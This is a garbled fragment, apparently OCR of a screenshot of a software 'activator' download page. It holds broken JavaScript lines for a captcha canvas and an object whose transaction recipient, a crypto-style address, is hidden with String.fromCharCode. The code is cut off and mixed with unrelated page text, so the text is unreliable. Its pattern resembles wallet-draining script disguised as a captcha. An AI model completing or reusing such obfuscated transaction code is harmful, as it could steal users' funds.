
Update date: 2026-05-01
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
Dual-core CPU for activator